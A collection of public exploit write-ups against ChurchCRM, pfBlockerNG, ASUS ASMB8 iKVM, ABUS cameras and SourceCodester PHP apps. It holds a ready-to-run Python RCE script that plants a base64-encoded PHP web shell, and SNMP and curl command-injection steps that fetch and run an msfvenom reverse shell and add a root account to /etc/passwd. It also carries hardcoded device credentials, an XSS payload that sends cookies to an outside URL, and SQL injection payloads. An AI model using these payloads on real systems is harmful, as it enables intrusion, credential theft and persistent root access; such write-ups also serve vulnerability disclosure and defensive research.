<pre><code>## Title: ChurchCRM-4.5.3-121fcc1-SQLi<br />## Author: nu11secur1ty<br />## Date: 02.27.2023<br />## Vendor: http://churchcrm.io/<br />## Software: https://github.com/ChurchCRM/CRM<br />## Reference: https://portswigger.net/web-security/sql-injection<br /><br />## Description:<br />In the manual insertion point 1 - parameter `EID` appears to be<br />vulnerable to SQL injection attacks.<br />No need for cookies, no need admin authentication and etc.<br />The attacker easily can steal information from this system by using<br />this vulnerability.<br /><br />STATUS: HIGH Vulnerability - CRITICAL<br /><br />[+]Payload:<br />```mysql<br />---<br />Parameter: EID (GET)<br /> Type: boolean-based blind<br /> Title: OR boolean-based blind - WHERE or HAVING clause (NOT)<br /> Payload: EID=(select<br />load_file('\\\\l4qwtfn9ngsxicbtklv0x1e1rsxllb92bq2gp6dv.smotaniak.com\\ior'))<br />OR NOT 2407=2407<br /><br /> Type: time-based blind<br /> Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)<br /> Payload: EID=(select<br />load_file('\\\\l4qwtfn9ngsxicbtklv0x1e1rsxllb92bq2gp6dv.smotaniak.com\\ior'))<br />AND (SELECT 9547 FROM (SELECT(SLEEP(3)))QEvX)<br /><br /> Type: UNION query<br /> Title: MySQL UNION query (UTF8) - 11 columns<br /> Payload: EID=(select<br />load_file('\\\\l4qwtfn9ngsxicbtklv0x1e1rsxllb92bq2gp6dv.smotaniak.com\\ior'))<br />UNION ALL SELECT<br />'UTF8','UTF8',CONCAT(0x716a6b7a71,0x57646e6842556a56796a75716b504b4d6941786f7578696a4c557449796d76425645505670694b42,0x717a7a7871),'UTF8','UTF8','UTF8','UTF8','UTF8','UTF8','UTF8','UTF8','UTF8','UTF8'#<br />---<br /><br />```<br /><br />## Reproduce:<br />[href](https://github.com/nu11secur1ty/CVE-nu11secur1ty/tree/main/vendors/ChurchCRM/2023/ChurchCRM-4.5.3-121fcc1)<br /><br />## Proof and Exploit:<br />[href](https://streamable.com/1eqhw2)<br /><br />## Time spend:<br />01:00:00<br /><br /></code></pre>
<pre><code># Exploit Title: pfBlockerNG 2.1.4_26 - Remote Code Execution (RCE)<br /># Shodan Results: https://www.shodan.io/search?query=http.title%3A%22pfSense+-+Login%22+%22Server%3A+nginx%22+%22Set-Cookie%3A+PHPSESSID%3D%22<br /># Date: 5th of September 2022<br /># Exploit Author: IHTeam<br /># Vendor Homepage: https://docs.netgate.com/pfsense/en/latest/packages/pfblocker.html<br /># Software Link: https://github.com/pfsense/FreeBSD-ports/pull/1169<br /># Version: 2.1.4_26<br /># Tested on: pfSense 2.6.0<br /># CVE : CVE-2022-31814<br /># Original Advisory: https://www.ihteam.net/advisory/pfblockerng-unauth-rce-vulnerability/<br /> <br />#!/usr/bin/env python3<br />import argparse<br />import requests<br />import time<br />import sys<br />import urllib.parse<br />from requests.packages.urllib3.exceptions import InsecureRequestWarning<br /> <br />requests.packages.urllib3.disable_warnings(InsecureRequestWarning)<br /> <br />parser = argparse.ArgumentParser(description="pfBlockerNG <= 2.1.4_26 Unauth RCE")<br />parser.add_argument('--url', action='store', dest='url', required=True, help="Full URL and port e.g.: https://192.168.1.111:443/")<br />args = parser.parse_args()<br /> <br />url = args.url<br />shell_filename = "system_advanced_control.php"<br /> <br />def check_endpoint(url):<br /> response = requests.get('%s/pfblockerng/www/index.php' % (url), verify=False)<br /> if response.status_code == 200:<br /> print("[+] pfBlockerNG is installed")<br /> else:<br /> print("\n[-] pfBlockerNG not installed")<br /> sys.exit()<br /> <br />def upload_shell(url, shell_filename):<br /> payload = {"Host":"' *; echo 'PD8kYT1mb3BlbigiL3Vzci9sb2NhbC93d3cvc3lzdGVtX2FkdmFuY2VkX2NvbnRyb2wucGhwIiwidyIpIG9yIGRpZSgpOyR0PSc8P3BocCBwcmludChwYXNzdGhydSggJF9HRVRbImMiXSkpOz8+Jztmd3JpdGUoJGEsJHQpO2ZjbG9zZSggJGEpOz8+'|python3.8 -m base64 -d | php; '"}<br /> print("[/] Uploading shell...")<br /> response = requests.get('%s/pfblockerng/www/index.php' % (url), headers=payload, verify=False)<br /> time.sleep(2)<br /> response = requests.get('%s/system_advanced_control.php?c=id' % (url), verify=False)<br /> if ('uid=0(root) gid=0(wheel)' in str(response.content, 'utf-8')):<br /> print("[+] Upload succeeded")<br /> else:<br /> print("\n[-] Error uploading shell. Probably patched ", response.content)<br /> sys.exit()<br /> <br />def interactive_shell(url, shell_filename, cmd):<br /> response = requests.get('%s/system_advanced_control.php?c=%s' % (url, urllib.parse.quote(cmd, safe='')), verify=False)<br /> print(str(response.text)+"\n")<br /> <br /> <br />def delete_shell(url, shell_filename):<br /> delcmd = "rm /usr/local/www/system_advanced_control.php"<br /> response = requests.get('%s/system_advanced_control.php?c=%s' % (url, urllib.parse.quote(delcmd, safe='')), verify=False)<br /> print("\n[+] Shell deleted")<br /> <br />check_endpoint(url)<br />upload_shell(url, shell_filename)<br />try:<br /> while True:<br /> cmd = input("# ")<br /> interactive_shell(url, shell_filename, cmd)<br />except:<br /> delete_shell(url, shell_filename)<br /> <br /></code></pre>
<pre><code>++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++<br /># Exploit Title: ASUS ASMB8 iKVM RCE and SSH Root Access<br /># Date: 2023-02-16<br /># Exploit Author: d1g@segfault.net for NetworkSEC [NWSSA-002-2023]<br /># Vendor Homepage: https://servers.asus.com/search?q=ASMB8<br /># Version/Model: ASMB8 iKVM Firmware <= 1.14.51 (probably others)<br /># Tested on: Linux AMI2CFDA1C7570E 2.6.28.10-ami armv5tejl<br /># CVE: CVE-2023-26602<br />++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++<br /><br /><br />++++++++++++++++++++<br />0x00 DESCRIPTION<br />++++++++++++++++++++<br /><br />During a recent engagement, a remote server management interface has been <br />discovered. Furthermore, SNMPv2 was found to be enabled, offering write<br />access to the private community, subsequently allowing us to introduce<br />SNMP arbitrary extensions to achieve RCE.<br /><br />We also found a hardcoded account sysadmin:superuser by cracking the <br />shadow file (md5crypt) found on the system and identifed an "anonymous"<br />user w/ the same password, however a lock seems to be in place to prevent<br />using these credentials via SSH (running defshell as default shell).<br /><br /><br />+++++++++++++++<br />0x01 IMPACT<br />+++++++++++++++<br /><br />By exploiting SNMP arbitrary extension, we are able to run any command on<br />the system w/ root privileges, and we are able to introduce our own user<br />circumventing the defshell restriction for SSH.<br /><br /><br />+++++++++++++++++++++++++++++++<br />0x02 PROOF OF CONCEPT (PoC)<br />+++++++++++++++++++++++++++++++<br /><br />At first, we have to create required extensions on the system, e.g. via<br /><br />snmpset -m +NET-SNMP-EXTEND-MIB -v 2c -c private x.x.x.x 'nsExtendStatus."cmd"' = createAndGo 'nsExtendCommand."cmd"' = /bin/sh 'nsExtendArgs."cmd"' = '-c "[command]"'<br /><br />and if everything is set, we can just run that command by<br /><br />snmpbulkwalk -c public -v2c x.x.x NET-SNMP-EXTEND-MIB::nsExtendObjects<br /><br />which will execute our defined command and show us its output.<br /><br /><br />+++++++++++++++++++++++++++++++<br />0x03 SSH Remote Root Access<br />+++++++++++++++++++++++++++++++<br /><br />The identified RCE can be used to transfer a reverse tcp shell created<br />by msfvenom for arm little-endian, e.g.<br /><br />msfvenom -p linux/armle/shell_reverse_tcp LHOST=x.x.x.x LPORT=4444 -f elf -o rt.bin<br /><br />We can now transfer the binary, adjust permissions and finally run it:<br /><br />snmpset -m +NET-SNMP-EXTEND-MIB -v 2c -c private x.x.x.x 'nsExtendStatus."cmd"' = createAndGo 'nsExtendCommand."cmd"' = /bin/sh 'nsExtendArgs."cmd"' = '-c "wget -O /var/tmp/rt.bin http://x.x.x.x/rt.bin"'<br />snmpset -m +NET-SNMP-EXTEND-MIB -v 2c -c private x.x.x.x 'nsExtendStatus."cmd"' = createAndGo 'nsExtendCommand."cmd"' = /bin/sh 'nsExtendArgs."cmd"' = '-c "chmod +x /var/tmp/rt.bin"'<br />snmpset -m +NET-SNMP-EXTEND-MIB -v 2c -c private x.x.x.x 'nsExtendStatus."cmd"' = createAndGo 'nsExtendCommand."cmd"' = /bin/sh 'nsExtendArgs."cmd"' = '-c "/var/tmp/rt.bin"'<br /><br />Again, we have to request execution of the lines in the MIB via:<br /><br />snmpbulkwalk -c public -v2c x.x.x.x NET-SNMP-EXTEND-MIB::nsExtendObjects<br /><br />We get a reverse connection from the host, and can now act on the local system <br />to easily echo our own line into /etc/passwd:<br /><br />echo d1g:OmE2EUpLJafIk:0:0:root:/root:/bin/sh >> /etc/passwd<br /><br />By setting the standard shell to /bin/sh, we are able to get a SSH root<br />shell into the system, effectively circumventing the defshell restriction.<br /><br />$ sshpass -p xxxx ssh x.x.x.x -oHostKeyAlgorithms=+ssh-dss -l d1g<br /><br />BusyBox v1.13.2 (2017-07-11 18:39:07 CST) built-in shell (ash)<br />Enter 'help' for a list of built-in commands.<br /><br /># uname -a<br />Linux AMI2CFDA1C7570E 2.6.28.10-ami #1 Tue Jul 11 18:49:20 CST 2017 armv5tejl unknown<br /># uptime<br /> 15:01:45 up 379 days, 23:33, load average: 2.63, 1.57, 1.25<br /># head -n 1 /etc/shadow<br />sysadmin:$1$A17c6z5w$5OsdHjBn1pjvN6xXKDckq0:14386:0:99999:7:::<br /><br /><br />---<br /><br />#EOF<br /></code></pre>
<pre><code>++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++<br /># Exploit Title: ABUS Security Camera LFI, RCE and SSH Root Access<br /># Date: 2023-02-16<br /># Exploit Author: d1g@segfault.net for NetworkSEC [NWSSA-001-2023]<br /># Vendor Homepage: https://www.abus.com<br /># Version/Model: TVIP 20000-21150 (probably many others)<br /># Tested on: GM ARM Linux 2.6, Server: Boa/0.94.14rc21<br /># CVE: CVE-2023-26609<br />++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++<br /><br /><br />++++++++++++++++++++<br />0x00 DESCRIPTION<br />++++++++++++++++++++<br /><br />During a recent engagement, a network camera was discovered. Web fuzzing <br />revealed a URL of<br /><br />/device<br /><br />containing output about running processes as well as a pretty complete <br />listing of webcontent which inevitably arose our suspicion.<br /><br />More research revealed that files w/ known LFI and RCE issues were present, <br />leading to either arbitrary file reads or remote code execution, both w/ <br />root privileges and using known default credentials (either admin:admin <br />or manufacture:erutcafunam).<br /><br />After closer filesystem inspection, RCE led to a remote root SSH shell.<br /><br /><br />+++++++++++++++<br />0x01 IMPACT<br />+++++++++++++++<br /><br />The LFI vulnerability can be exploited using a URL of:<br /><br />/cgi-bin/admin/fileread?READ.filePath=[filename]<br /><br />and is able to read any file on the system.<br /><br /><br />The RCE vulnerability originates from a command injection and may be <br />exploited by calling a URL of:<br /><br />/cgi-bin/mft/wireless_mft?ap=irrelevant;[command]<br /><br />(as classy as it can get, we can also use the pipe "|" instead, and<br />linefeed a.k.a. "%0a" works as well)<br /><br />effectively giving us remote code (or rather command) execution.<br /><br /><br />+++++++++++++++++++++++++++++++<br />0x02 PROOF OF CONCEPT (PoC)<br />+++++++++++++++++++++++++++++++<br /><br />#!/bin/bash<br />#<br /># ABUS Security Camera LFI<br />#<br />curl -iv "http://admin:admin@a.b.c.d/cgi-bin/admin/fileread?READ.filePath=/$1"<br /><br />The script can be called like:<br /><br />./LFI.sh /etc/passwd<br /><br />to display the contents of the passwd file. When reading the configuration of<br />the BOA server (/etc/boa.conf), we find hardcoded credentials:<br /><br /># MFT: Specify manufacture commands user name and password<br />MFT manufacture erutcafunam <br /><br />These can now be used to execute the RCE (based on command injection):<br /><br />#!/bin/bash<br />#<br /># ABUS Security Camera RCE<br />#<br />curl -iv "http://manufacture:erutcafunam@a.b.c.d/cgi-bin/mft/wireless_mft?ap=testname;$1"<br /><br />and can be called like:<br /><br />./LFI.sh id<br /><br />to display a user id of <br /><br />uid=0(root) gid=0(root)<br /><br /><br />+++++++++++++++++++++++++++++++<br />0x03 SSH Remote Root Access<br />+++++++++++++++++++++++++++++++<br /><br />After having discovered the previously described vulnerabilities, multiple <br />attempts to spawn a nice reverse shell failed as the system was minimal <br />and did neither offer binaries like bash or netcat, nor any compilers or <br />scripting language interpreters to execute our code. Furthermore, binaries <br />that we transferred onto the system (for ARM little-endian architecture) <br />either resulted in "Segmentation fault" (mfsvenom) or as we saw later<br />"Illegal instruction" (netcat for ARM).<br /><br />We had to inspect the local attack surface and use the LOLBIN approach,<br />a.k.a. living off the land binaries available on the system. <br /><br />In this case, the minimal and often busybox-included dropbear SSH daemon <br />became pretty handy. <br /><br /><br />To successfully implement a remote root SSH shell for persistance, several <br />steps had to be undertaken:<br /><br /><br />1) First, we had to create a valid SSH keyset by reusing our RCE.sh skript:<br /><br />./RCE.sh "/etc/dropbear/dropbearkey%20-t%20rsa%20-f%20/etc/dropbear/dropbear_rsa_host_key"<br /><br /><br />2) Then, add our user to the password file, e.g.:<br /><br />./RCE.sh "echo%20d1g:OmE2EUpLJafIk:0:0:root:/:/bin/sh%20>>%20/etc/passwd"<br /><br /><br />3) Finally, start the server:<br /><br />./RCE.sh "/etc/dropbear/dropbear%20-E%20-F"<br /><br /><br />We can now SSH (using obsolete and insecure algorithms for both KeyExchange and HostKey) <br />into our rootshell:<br /><br />sshpass -p XXXXXXX ssh -oKexAlgorithms=+diffie-hellman-group1-sha1 -oHostKeyAlgorithms=+ssh-rsa d1g@x.x.x.x<br /><br />Welcome to<br /><br /> _____ __ ___ __ ___ _ _ _<br /> | ___| / \ / __ \ / \ | _ \ / \ \ \ / /<br /> | |___ / /\ \ | /__\ \ / /\ \ | | \ | / /\ \ \ V /<br /> | ___|| |__| | | _ / | |__| | | | | | | |__| | \ /<br /> | | | __ | | | \ \ | __ | | |_/ / | __ | | |<br /> |_| |_| |_| |_| \_\|_| |_| |___ / |_| |_| |_|<br /><br />For further information check:<br />http://www.GM.com/<br /><br />BusyBox v1.1.3 (2012.07.16-03:58+0000) Built-in shell (ash)<br />Enter 'help' for a list of built-in commands.<br /><br />[d1g]# id<br />uid=0(root) gid=0(root)<br /><br /><br />---<br /><br />#EOF<br /></code></pre>
<pre><code># Simple Food Ordering System - Authenticated Reflected Cross Site Scripting<br /><br />### Date: <br />> 17 February 2023<br /><br />### CVE Assigned:<br />**[CVE-2023-0902](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-0902)** [mitre.org](https://www.cve.org/CVERecord?id=CVE-2023-0902) [nvd.nist.org](https://nvd.nist.gov/vuln/detail/CVE-2023-0902)<br /><br />### Author Email: <br />> navaidnasari@hotmail.co.uk<br /><br />### Vendor Homepage:<br />> https://www.sourcecodester.com<br /><br />### Software Link:<br />> [Simple Food Ordering System](https://www.sourcecodester.com/php/15418/simple-food-ordering-system-client-side-phpmysqli-free-source-code.html)<br /><br />### Version:<br />> v 1.0<br /><br />### What is Reflected Cross-Site Scripting:<br />> Reflected cross-site scripting (XSS) is a type of web vulnerability that occurs when a web application fails to properly sanitize user input, allowing an attacker to inject malicious code into the application's response to a user's request. When the user's browser receives the response, the malicious code is executed, potentially allowing the attacker to steal sensitive information or take control of the user's account.<br /><br />### Affected Page: <br />> Vulnerable Page: process_order.php<br /><br />> In this page order parameter is vulnerable to Reflected Cross Site Scripting Attack<br /><br />### Description:<br />> The Reflected XSS found in order parameter of process_order.php page. Authenticated Reflected Cross-Site Scripting (XSS) is a serious vulnerability that can have a significant impact on the security of a web application and its users. The risk of Authenticated Reflected XSS is similar to that of Reflected XSS, but with the added danger that the attacker must first gain access to a valid user account in order to exploit the vulnerability. The main risk associated with Authenticated Reflected XSS is that it can allow an attacker to steal sensitive information or take control of a user's account on a web application. This can include login credentials, financial information, personal information, and more. Once an attacker gains access to a user's account, they can perform any actions that the user is authorized to do. In addition, Authenticated Reflected XSS can also be used as a stepping stone to launch more advanced attacks, such as phishing attacks, malware distribution, or distributed denial-of-service attacks. By gaining control of a user's account on a web application, an attacker can use that account as a launching point for further attacks against the user or the web application itself.<br /><br />### Proof of Concept:<br />> Initially, I tried to verify the XSS attack, I used standard XSS payload <script>alert("Verification");</script> and the Below Image confirmed that, the parameter is vulnerable to reflected XSS.<br /><br />> Payload: process_order.php?order=<script>alert(1)<%2fscript>mjii5<br /><br />> <br /><br />> Based on that, I have decided to make it realistic attack and use burp colloborator to hijack user cookie:<br /><br />> Payload: process_order.php?order=<script>fetch(%27http://dummyurl/%27,{method:%27POST%27,mode:%27no-cors%27,body:document.cookie});</script><br /><br />> <br /><br />### Recommendation: <br />> Whoever uses this CMS, should update line no 41 of process_order.php with the following code to avoid cross-site scripting attack:<br />```<br />Old Code: <?php echo $_GET['order']; ?><br />New Code: <?php echo htmlspecialchars(strip_tags($_GET['order'])); ?><br />```<br /><br />Thank you for reading for more demo visit my github: https://github.com/navaidzansari/CVE_Demo<br /></code></pre>
<pre><code># Music Gallery Site - SQL Injection on page music_list.php and parameter cid is vulnerable, application url is (?page=music_list&cid=?). <br />>Any remote attacker can access this page to exploit the vulnerbility.<br /><br />### Date: <br />> 21 February 2023<br /><br />### CVE Assigned:<br />**[CVE-2023-0938](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-0938)** [mitre.org](https://www.cve.org/CVERecord?id=CVE-2023-0938) [nvd.nist.org](https://nvd.nist.gov/vuln/detail/CVE-2023-0938)<br /><br />### Author Name: <br />> Muhammad Navaid Zafar Ansari<br />### Author Email: <br />> navaidnasari@hotmail.co.uk<br />### Vendor Homepage:<br />> https://www.sourcecodester.com<br />### Software Link:<br />> [Music Gallery Site](https://www.sourcecodester.com/php/16073/music-gallery-site-using-php-and-mysql-database-free-source-code.html)<br />### Version:<br />> v 1.0<br />### SQL Injection<br />> SQL Injection is a type of vulnerability in web applications that allows an attacker to execute unauthorized SQL queries on the database by exploiting the application's failure to properly validate user input. The attacker can use this vulnerability to bypass the security measures put in place by the application, allowing them to access or modify sensitive data, or even take control of the entire system. SQL Injection attacks can have severe consequences, including data loss, financial loss, reputational damage, and legal liability. To prevent SQL Injection attacks, developers should properly sanitize and validate all user input, and implement strong security measures, such as input validation, output encoding, parameterized queries, and access controls. Users should also be aware of the risks of SQL Injection attacks and take appropriate measures to protect their data.<br />### Affected Page:<br />> music_list.php<br />> On this page cid parameter is vulnerable to SQL Injection Attack<br />> URL of the vulnerable parameter is: /?page=music_list&cid=*<br />### Description:<br />> The Music Gallery site does have public pages for music library, on music list there is an SQL injection to filter out the music list with category basis.<br />### Proof of Concept:<br />> Following steps are involved:<br />1. Go to the category menu and click on view category.<br />2. In URL, there is a parameter 'cid' which is vulnerable to SQL injection (?page=music_list&cid=4*)<br />### Request:<br />```<br />GET /php-music/?page=music_list&cid=5%27+and+false+union+select+1,version(),database(),4,5,6,7--+- HTTP/1.1<br />Host: localhost<br />sec-ch-ua: "Not?A_Brand";v="8", "Chromium";v="108"<br />sec-ch-ua-mobile: ?0<br />sec-ch-ua-platform: "Linux"<br />Upgrade-Insecure-Requests: 1<br />User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36<br />Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9<br />Sec-Fetch-Site: none<br />Sec-Fetch-Mode: navigate<br />Sec-Fetch-User: ?1<br />Sec-Fetch-Dest: document<br />Accept-Encoding: gzip, deflate<br />Accept-Language: en-US,en;q=0.9<br />Connection: close<br /><br />```<br />### Response:<br /><br /><br /><br />### Recommendation:<br />> Whoever uses this CMS, should update the code of the application in to parameterized queries to avoid SQL Injection attack:<br />```<br />Example Code: <br />$sql = $obj_admin->db->prepare("SELECT * FROM `category_list` where `id` = :id and `delete_flag` = 0 and `status` = 1");<br />$sql->bindparam(':id', $cid);<br />$sql->execute();<br />$row = $sql->fetch(PDO::FETCH_ASSOC);<br />```<br />Thank you for reading<br /><br /><br /><br />---------------------------------------------------------------------------------------------<br /><br /># Music Gallery Site - SQL Injection on page view_music_details.php and parameter id is vulnerable. <br />>Any remote attacker can access this page to exploit the vulnerbility.<br />### Date: <br />> 21 February 2023<br /><br />### CVE Assigned:<br />**[CVE-2023-0961](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-0961)** [mitre.org](https://www.cve.org/CVERecord?id=CVE-2023-0961) [nvd.nist.org](https://nvd.nist.gov/vuln/detail/CVE-2023-0961)<br /><br />### Author Name: <br />> Muhammad Navaid Zafar Ansari<br />### Author Email: <br />> navaidnasari@hotmail.co.uk<br />### Vendor Homepage:<br />> https://www.sourcecodester.com<br />### Software Link:<br />> [Music Gallery Site](https://www.sourcecodester.com/php/16073/music-gallery-site-using-php-and-mysql-database-free-source-code.html)<br />### Version:<br />> v 1.0<br />### SQL Injection<br />> SQL Injection is a type of vulnerability in web applications that allows an attacker to execute unauthorized SQL queries on the database by exploiting the application's failure to properly validate user input. The attacker can use this vulnerability to bypass the security measures put in place by the application, allowing them to access or modify sensitive data, or even take control of the entire system. SQL Injection attacks can have severe consequences, including data loss, financial loss, reputational damage, and legal liability. To prevent SQL Injection attacks, developers should properly sanitize and validate all user input, and implement strong security measures, such as input validation, output encoding, parameterized queries, and access controls. Users should also be aware of the risks of SQL Injection attacks and take appropriate measures to protect their data.<br /><br /># Vulnerable URL:<br />> URL: php-music/view_music_details.php?id=*<br /><br />### Affected Page:<br />> view_music_details.php<br />> On this page cid parameter is vulnerable to SQL Injection Attack<br />> URL of the vulnerable parameter is: php-music/view_music_details.php?id=*<br />### Description:<br />> The Music Gallery site does have public pages for music library. Whenever someone click on info button any music the popup will appear on the same page. However, on backend server calls the file view_music_detail.php where Get id parameter is vulnerable to SQL Injection.<br />### Proof of Concept:<br />> Following steps are involved:<br />1. Go to the music list and click on view info of any music.<br />2. intercept the traffic through burp and get the actual URL<br />3. In URL, there is a parameter 'id' which is vulnerable to SQL injection (view_music_details.php?id=1*)<br />### Request:<br />```<br />GET /php-music/view_music_details.php?id=1%27+and+false+union+select+1,version(),database(),4,@@datadir,6,7,8,9,10,11--+- HTTP/1.1<br />Host: localhost<br />sec-ch-ua: "Not?A_Brand";v="8", "Chromium";v="108"<br />sec-ch-ua-mobile: ?0<br />sec-ch-ua-platform: "Linux"<br />Upgrade-Insecure-Requests: 1<br />User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36<br />Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9<br />Sec-Fetch-Site: none<br />Sec-Fetch-Mode: navigate<br />Sec-Fetch-User: ?1<br />Sec-Fetch-Dest: document<br />Accept-Encoding: gzip, deflate<br />Accept-Language: en-US,en;q=0.9<br />Cookie: PHPSESSID=a5fd11866a86264db3a68bb1817b2c7f<br />Connection: close<br />```<br />### Response:<br /><br /><br />### Recommendation:<br />> Whoever uses this CMS, should update the code of the application in to parameterized queries to avoid SQL Injection attack:<br />```<br />Example Code: <br />$sql = $obj_admin->db->prepare("SELECT * from `music_list` where id = :id and delete_flag = 0");<br />$sql->bindparam(':id', $id);<br />$sql->execute();<br />$row = $sql->fetch(PDO::FETCH_ASSOC);<br />```<br />Thank you for reading<br /><br /><br />---------------------------------------------------------------------------------------------<br /><br /># Music Gallery Site - SQL Injection on page Master.php and parameter id is vulnerable. <br />> Any remote attacker can access this page to exploit the vulnerbility.<br />### Date: <br />> 21 February 2023<br /><br />### CVE Assigned:<br />**[CVE-2023-0962](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-0962)** [mitre.org](https://www.cve.org/CVERecord?id=CVE-2023-0962) [nvd.nist.org](https://nvd.nist.gov/vuln/detail/CVE-2023-0962)<br /><br /><br />### Author Name: <br />> Muhammad Navaid Zafar Ansari<br />### Author Email: <br />> navaidnasari@hotmail.co.uk<br />### Vendor Homepage:<br />> https://www.sourcecodester.com<br />### Software Link:<br />> [Music Gallery Site](https://www.sourcecodester.com/php/16073/music-gallery-site-using-php-and-mysql-database-free-source-code.html)<br />### Version:<br />> v 1.0<br />### SQL Injection<br />> SQL Injection is a type of vulnerability in web applications that allows an attacker to execute unauthorized SQL queries on the database by exploiting the application's failure to properly validate user input. The attacker can use this vulnerability to bypass the security measures put in place by the application, allowing them to access or modify sensitive data, or even take control of the entire system. SQL Injection attacks can have severe consequences, including data loss, financial loss, reputational damage, and legal liability. To prevent SQL Injection attacks, developers should properly sanitize and validate all user input, and implement strong security measures, such as input validation, output encoding, parameterized queries, and access controls. Users should also be aware of the risks of SQL Injection attacks and take appropriate measures to protect their data.<br /># Vulnerable URL:<br />> URL: php-music/classes/Master.php?f=get_music_details&id=*<br />### Affected Page:<br />> Master.php<br />> On this page, there is "get_music_details" in that id parameter is vulnerable to SQL Injection Attack<br />> URL of the vulnerable parameter is: php-music/classes/Master.php?f=get_music_details&id=*<br />### Description:<br />> The Music Gallery site does have public pages for music library. Whenever someone click on play button any music the popup will appear on the same page. However, on backend server calls the file Master.php, in that file "get_music_details" is running the music and this function Get id parameter is vulnerable to SQL Injection.<br />### Proof of Concept:<br />> Following steps are involved:<br />1. Go to the music list and click on play button of any music.<br />2. intercept the traffic through burp and get the actual URL<br />3. In URL, there is a parameter 'id' which is vulnerable to SQL injection (Master.php?f=get_music_details&id=1*)<br />### Request:<br />```<br />GET /php-music/classes/Master.php?f=get_music_details&id=1%27+and+false+union+select+1,version(),@@datadir,4,5,6,7,8,9,10,11--+- HTTP/1.1<br />Host: localhost<br />Cache-Control: max-age=0<br />sec-ch-ua: "Not?A_Brand";v="8", "Chromium";v="108"<br />sec-ch-ua-mobile: ?0<br />sec-ch-ua-platform: "Linux"<br />Upgrade-Insecure-Requests: 1<br />User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36<br />Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9<br />Sec-Fetch-Site: none<br />Sec-Fetch-Mode: navigate<br />Sec-Fetch-User: ?1<br />Sec-Fetch-Dest: document<br />Accept-Encoding: gzip, deflate<br />Accept-Language: en-US,en;q=0.9<br />Cookie: PHPSESSID=a5fd11866a86264db3a68bb1817b2c7f<br />Connection: close<br /><br />```<br />### Response:<br /><br /><br />### Recommendation:<br />> Whoever uses this CMS, should update the code of the application in to parameterized queries to avoid SQL Injection attack:<br />```<br />Example Code: <br />$sql = $obj_admin->db->prepare("SELECT * FROM `music_list` where `id` = :id");<br />$sql->bindparam(':id', $id);<br />$sql->execute();<br />$row = $sql->fetch(PDO::FETCH_ASSOC);<br />```<br />Thank you for reading<br /></code></pre>
<pre><code># Music Gallery Site - Broken Access Control leads to compromise of complete application by adding admin user without log-in into the application.<br /><br />### Date: <br />> 21 February 2023<br /><br />### CVE Assigned:<br />**[CVE-2023-0963](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-0963)** [mitre.org](https://www.cve.org/CVERecord?id=CVE-2023-0963) [nvd.nist.org](https://nvd.nist.gov/vuln/detail/CVE-2023-0963)<br /><br />### Author Email: <br />> navaidnasari@hotmail.co.uk<br />### Vendor Homepage:<br />> https://www.sourcecodester.com<br />### Software Link:<br />> [Music Gallery Site](https://www.sourcecodester.com/php/16073/music-gallery-site-using-php-and-mysql-database-free-source-code.html)<br />### Version:<br />> v 1.0<br />### Broken Authentication:<br />> Broken Access Control is a type of security vulnerability that occurs when a web application fails to properly restrict users' access to certain resources and functionality. Access control is the process of ensuring that users are authorized to access only the resources and functionality that they are supposed to. Broken Access Control can occur due to poor implementation of access controls in the application, failure to validate input, or insufficient testing and review.<br /><br />### Vulnerable URLs:<br />> /php-music/classes/Users.php<br /><br />>/php-music/classes/Master.php<br /><br />### Affected Page:<br />> Users.php , Master.php<br />> On these page, application isn't verifying the authenticated mechanism. Due to that, all the parameters are vulnerable to broken access control and any remote attacker could create and update the data into the application. Specifically, Users.php could allow to remote attacker to create a admin user without log-in to the application.<br />### Description:<br />> Broken access control allows any remote attacker to create, update and delete the data of the application. Specifically, adding the admin users<br />### Proof of Concept:<br />> Following steps are involved:<br />1. Send a POST request with required parameter to Users.php?f=save (See Below Request)<br /><br />2. Request:<br />```<br />POST /php-music/classes/Users.php?f=save HTTP/1.1<br />Host: localhost<br />Content-Length: 876<br />sec-ch-ua: "Not?A_Brand";v="8", "Chromium";v="108"<br />Accept: */*<br />Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryjwBNagY7zt6cjYHp<br />X-Requested-With: XMLHttpRequest<br />sec-ch-ua-mobile: ?0<br />User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36<br />sec-ch-ua-platform: "Linux"<br />Origin: http://localhost<br />Sec-Fetch-Site: same-origin<br />Sec-Fetch-Mode: cors<br />Sec-Fetch-Dest: empty<br />Referer: http://localhost/php-music/admin/?page=user/manage_user<br />Accept-Encoding: gzip, deflate<br />Accept-Language: en-US,en;q=0.9<br />Connection: close<br /><br />------WebKitFormBoundaryjwBNagY7zt6cjYHp<br />Content-Disposition: form-data; name="id"<br /><br /><br />------WebKitFormBoundaryjwBNagY7zt6cjYHp<br />Content-Disposition: form-data; name="firstname"<br /><br />Test<br />------WebKitFormBoundaryjwBNagY7zt6cjYHp<br />Content-Disposition: form-data; name="middlename"<br /><br />Admin<br />------WebKitFormBoundaryjwBNagY7zt6cjYHp<br />Content-Disposition: form-data; name="lastname"<br /><br />Check<br 